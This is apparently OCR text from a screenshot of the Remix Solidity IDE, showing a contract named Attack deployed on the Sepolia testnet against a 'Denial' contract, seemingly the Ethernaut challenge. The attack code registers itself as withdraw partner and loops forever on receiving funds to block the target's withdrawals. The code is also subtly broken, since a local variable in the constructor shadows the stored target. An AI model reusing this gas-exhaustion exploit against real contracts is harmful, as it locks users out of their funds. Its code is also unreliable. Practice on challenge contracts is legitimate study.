 GAS 上限
3000000
以太币数量
0
Wei
合约
Attack - tests/test.sol
evm 版本: cancun
部署
0x9a7d8c249E9014BBa685D98D
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 8
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
ATTACK AT 0X96E...4DF1D (BLOCK
余额: 0 ETH
hack
低级交互
25
26 // allow deposit of funds
27 receive() external payable {} undefined gas
28
29 // convenience function
30 function contractBalance() public view returns (uint) { 361 gas
31 return address(this).balance;
32 }
33 }
34 contract Attack{
35 Denial target;
36 constructor(address payable  _addr) { infinite gas 72600 gas
37 Denial target = Denial(_addr);
38 }
39 function hack() public { infinite gas
40 target.setWithdrawPartner(address(this));
41 }
42 receive() external payable { undefined gas
43 while (true) {}
44 }
45 }
0
[block:5563474 txIndex:75] from: 0xe92...05ad7 to: Attack.(constructor) value: 0 wei data: 0x608...3e5cd log
transact to Attack.hack pending ...
view on etherscan